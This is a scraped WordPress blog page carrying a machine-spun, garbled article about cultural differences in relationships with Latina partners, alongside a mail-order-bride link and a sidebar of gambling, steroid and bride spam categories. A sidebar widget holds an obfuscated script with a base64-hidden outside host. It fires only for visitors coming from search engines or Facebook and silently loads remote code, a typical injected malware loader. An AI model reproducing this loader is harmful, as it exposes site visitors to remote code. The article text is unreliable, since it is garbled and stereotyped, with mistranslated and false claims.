            <p>Building a strong connection with your Latina spouse <a href="https://www.thesundaily.my/style-life/tips-to-make-long-distance-relationships-work-NE9240942">https://www.thesundaily.my/style-life/tips-to-make-long-distance-relationships-work-NE9240942</a> requires you to be able to communicate across cultural barriers in Spanish associations. Understanding these cultural complexities, from family values and traditions to language and communication patterns, can help you strengthen your bond and increase faith.</p>
<p><img decoding="async" src="https://ian.macky.net/secretmuseum/indian_ayah.jpg" alt="https://ian.macky.net/secretmuseum/indian_ayah.jpg"></p>
<p>The importance of family and community in Latino society. This is demonstrated by the value accorded to personalismo, the desire to maintain cordial ties with companions and acquaintances, or a taste for close ties to household members. Additionally, a significant portion of Hispanic identify as pious Catholics, which may affect their religious practices and beliefs. This might also have an impact on how they view interactions with people of other faiths.</p>
<p>Despite the fact that sex tasks have changed in many regions of the world, Latin cultures also place a high value on gender norms, particularly among women. A person might, for instance, anticipate that her partner will act in a noble manner, quite as beginning doors for her or covering the cost of her meals and beverages. To prevent misunderstandings and conflict in the future, it&#8217;s crucial to include empty debate about these anticipations shortly on in a connection.</p>
<p>Latin America has a vibrant society with long-standing customs, including festivities of important occasions like religious vacations. For instance, it is customary to host sizable banquets with family and friends and ornament temples in the home during the holidays of Lent and Christmas. Extensive festivities that feature people walking through the streets carrying monuments or passes of saints and spiritual figures are frequently performed in conjunction with these events. Additionally, a lot of people go to bulk up to bond with others and honor their faith.</p>
<p>Furthermore, there are strong relations between a home and distant friends. Individuals frequently stay with their families until properly into their forties, and some children are raised by parents. This may result in a really strong, loving, and warm friendship between the home people.</p>
<p>In Italian American nations like Argentina, Mexico, and Chile, kissing on the cheek is more prevalent as a form of compliment than shaking hands with people as is usual in the United States. Additionally, it is common for them to dwell for a chat before leaving when meet with friends or coworkers. This is known as Latin day or «hora Latina.»</p>
<p>Last but not least, Latin Americans live more slowly than persons in the United States. As a result, it is typical for sessions to last longer than expected. It is best to take this and move forward quietly rather than being upset by it. Additionally, it&#8217;s common for people to send to their friends and coworkers as «amigos.» This can be a wonderful indication <a href="https://mylatinabride.com/">latin women to marry</a> of friendship and brotherhood as well as an increased sense of connection.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/6436184817644384835-2" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">How Play On Line Casino Online?</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/foreks-broker-lamdatrade-oficial%d1%8cnyj-sajt" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Форекс брокер LamdaTrade: официальный сайт LamdaTrade и обзор торговых условий</span></a></div></div>
	</nav>    

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exploring-cultural-disparities-in-latin-relationships#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.fincaencinardelasflores.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='6635' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
  </div>
</div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan">Cara Bonus Judi Online Yang dapat Didapatkan</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
